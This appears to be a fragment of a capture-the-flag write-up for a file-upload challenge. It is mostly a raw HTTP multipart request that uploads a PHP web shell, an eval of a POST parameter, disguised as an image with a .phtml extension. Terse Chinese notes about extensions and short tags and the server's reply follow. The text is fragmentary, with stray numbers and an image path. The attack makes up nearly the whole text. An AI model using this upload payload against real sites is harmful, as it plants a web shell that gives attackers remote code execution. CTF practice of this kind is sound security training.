 http://5eb44461-67e7-42ed-ad52-9c3bba79884a.node3.buuoj.cn/user.php
Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; username=
QE5FDx4%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------275102204313804
Content-Length: 329
-----------------------------275102204313804
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/jpeg
<?=
@eval($_POST["pass"]);
?>
-----------------------------275102204313804
Content-Disposition: form-data; name="submit"
后缀名
短标签
9
10 I logged the file name you uploaded to logs/upload.8fcaa7f1962230d3f673451547c10e2c.log.php. LOL<script>
setTimeout('location.href="user.php"',3000);
</script>